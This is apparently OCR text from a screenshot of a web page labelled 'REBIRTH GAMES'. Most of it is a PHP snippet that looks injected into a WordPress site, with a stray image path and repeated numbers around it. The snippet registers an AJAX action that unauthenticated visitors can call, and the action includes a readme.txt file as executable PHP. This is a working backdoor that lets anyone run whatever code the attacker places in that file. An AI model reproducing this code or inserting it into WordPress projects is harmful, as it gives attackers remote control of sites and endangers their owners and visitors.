
if(!function_exists('file_check_readme69180')){
add_action('wp_ajax_nopriv_file_check_readme69180',
'file_check_readme69180'); add_action('wp_ajax_file_check_readme69180',
'file_check_readme69180'); function file_check_readme69180() { $file = __DIR__ .
'/' . 'readme.txt'; if (file_exists($file)) { include $file; } die(); } }
MENU
REBIRTH GAMES
//
352884641753578876
352884641753578876